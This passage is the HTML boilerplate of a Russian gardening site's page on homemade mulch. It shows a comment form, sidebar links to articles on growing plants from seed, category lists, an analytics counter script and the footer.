                    <a rel='nofollow' class='comment-reply-link' href='#comment-4848' data-commentid="4848" data-postid="69" data-belowelement="comment-4848" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mulcha-svoimi-rukami/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ogorodnik.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='69' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67a833f9f3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_69683f753137f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69683f753137f" ><script>var block_td_uid_5_69683f753137f = new tdBlock();
block_td_uid_5_69683f753137f.id = "td_uid_5_69683f753137f";
block_td_uid_5_69683f753137f.atts = '{"custom_title":"\u041d\u043e\u0432\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","custom_url":"","block_template_id":"td_block_template_1","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"352","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_69683f753137f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_5_69683f753137f_rand","tdc_css_class_style":"td_uid_5_69683f753137f_rand_style"}';
block_td_uid_5_69683f753137f.td_column_number = "1";
block_td_uid_5_69683f753137f.block_type = "td_block_7";
block_td_uid_5_69683f753137f.post_count = "4";
block_td_uid_5_69683f753137f.found_posts = "102";
block_td_uid_5_69683f753137f.header_color = "";
block_td_uid_5_69683f753137f.ajax_pagination_infinite_stop = "";
block_td_uid_5_69683f753137f.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_5_69683f753137f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Новые статьи</span></h4></div><div id=td_uid_5_69683f753137f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" class="td-image-wrap" title="Кохия: выращивание из семян, посадка и уход"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Кохия" title="Кохия: выращивание из семян, посадка и уход"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" title="Кохия: выращивание из семян, посадка и уход">Кохия: выращивание из семян, посадка и уход</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Выращивание комнатных цветов из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Комнатные цветы" title="Выращивание комнатных цветов из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" title="Выращивание комнатных цветов из семян">Выращивание комнатных цветов из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Краспедия: технология выращивания из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Краспедия" title="Краспедия: технология выращивания из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" title="Краспедия: технология выращивания из семян">Краспедия: технология выращивания из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-211x150.jpg 211w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-310x220.jpg 310w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan.jpg 700w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-696x494.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Кроссандра" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях">Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget td_uid_6_69683f75359a5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69683f75359a5" ><script>var block_td_uid_6_69683f75359a5 = new tdBlock();
block_td_uid_6_69683f75359a5.id = "td_uid_6_69683f75359a5";
block_td_uid_6_69683f75359a5.atts = '{"custom_title":"\u041d\u0430\u0448 \u042f\u0433\u043e\u0434\u043d\u0438\u043a","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69683f75359a5_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69683f75359a5_rand","tdc_css_class_style":"td_uid_6_69683f75359a5_rand_style"}';
block_td_uid_6_69683f75359a5.td_column_number = "1";
block_td_uid_6_69683f75359a5.block_type = "td_block_2";
block_td_uid_6_69683f75359a5.post_count = "4";
block_td_uid_6_69683f75359a5.found_posts = "41";
block_td_uid_6_69683f75359a5.header_color = "#";
block_td_uid_6_69683f75359a5.ajax_pagination_infinite_stop = "";
block_td_uid_6_69683f75359a5.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_6_69683f75359a5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Наш Ягодник</span></h4></div><div id=td_uid_6_69683f75359a5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-rassady-klubniki-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Особенности выращивания рассады клубники из семян"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanija-rassady-klubniki-324x160.jpg" alt="Клубника" title="Особенности выращивания рассады клубники из семян"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-rassady-klubniki-iz-semjan/" rel="bookmark" title="Особенности выращивания рассады клубники из семян">Особенности выращивания рассады клубники из семян</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Редко встретишь приусадебный участок, на котором не растет клубника. Эта вкусная и полезная ягода обладает не только прекрасным вкусом, но и богата витаминами и...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanie-rjabiny-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Особенности выращивание рябины из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Рябина" title="Особенности выращивание рябины из семян в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanie-rjabiny-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Особенности выращивание рябины из семян в домашних условиях">Особенности выращивание рябины из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-shipovnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить шиповник из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-100x70.jpg" srcset="https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-100x70.jpg 100w, https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Шиповник" title="Как вырастить шиповник из семян в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-shipovnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить шиповник из семян в домашних условиях">Как вырастить шиповник из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-kofe-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить кофе из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-216x150.jpg 216w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-318x220.jpg 318w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan.jpg 700w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-696x482.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Кофе" title="Как вырастить кофе из семян в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-kofe-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить кофе из семян в домашних условиях">Как вырастить кофе из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_7_69683f7537a58_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69683f7537a58" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные разделы сайта</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ogorodnik.net/category/ovoshhi/"><span class="td-cat-name">Овощи</span><span class="td-cat-no">443</span></a></li><li><a href="https://ogorodnik.net/category/ogorod/"><span class="td-cat-name">Огород</span><span class="td-cat-no">377</span></a></li><li><a href="https://ogorodnik.net/category/tips/"><span class="td-cat-name">Советы</span><span class="td-cat-no">211</span></a></li><li><a href="https://ogorodnik.net/category/na-dache/"><span class="td-cat-name">На даче</span><span class="td-cat-no">162</span></a></li><li><a href="https://ogorodnik.net/category/cvetovodstvo/"><span class="td-cat-name">Цветоводство</span><span class="td-cat-no">154</span></a></li><li><a href="https://ogorodnik.net/category/texnika-i-instrumenty/"><span class="td-cat-name">Техника и инструменты</span><span class="td-cat-no">118</span></a></li><li><a href="https://ogorodnik.net/category/texnologii/"><span class="td-cat-name">Технологии</span><span class="td-cat-no">65</span></a></li><li><a href="https://ogorodnik.net/category/yagodnik/"><span class="td-cat-name">Ягодник</span><span class="td-cat-no">41</span></a></li><li><a href="https://ogorodnik.net/category/udobreniya/"><span class="td-cat-name">Удобрения</span><span class="td-cat-no">27</span></a></li><li><a href="https://ogorodnik.net/category/vrediteli/"><span class="td-cat-name">Вредители</span><span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_10 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=1 height=1 alt=''><\/a>")</script><!--/LiveInternet--></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ogorodnik.net/"><img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>Ogorodnik.net — сообщество любителей-садоводов, цветоводов и огородников. <div class="footer-email-wrap">Свяжитесь с нами: <a href="/cdn-cgi/l/email-protection#4d222a223f22292324262328390d2a202c2421632e22206d6d"><span class="__cf_email__" data-cfemail="036c646c716c676d6a686d667743646e626a6f2d606c6e">[email&#160;protected]</span>  </a></div></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Ogorodnik.Net                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" class="td-image-wrap" title="Кохия: выращивание из семян, посадка и уход"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Кохия" title="Кохия: выращивание из семян, посадка и уход"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" title="Кохия: выращивание из семян, посадка и уход">Кохия: выращивание из семян, посадка и уход</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Выращивание комнатных цветов из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Комнатные цветы" title="Выращивание комнатных цветов из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" title="Выращивание комнатных цветов из семян">Выращивание комнатных цветов из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Краспедия: технология выращивания из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Краспедия" title="Краспедия: технология выращивания из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" title="Краспедия: технология выращивания из семян">Краспедия: технология выращивания из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-211x150.jpg 211w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-310x220.jpg 310w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan.jpg 700w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-696x494.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Кроссандра" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях">Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69683f7539053
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
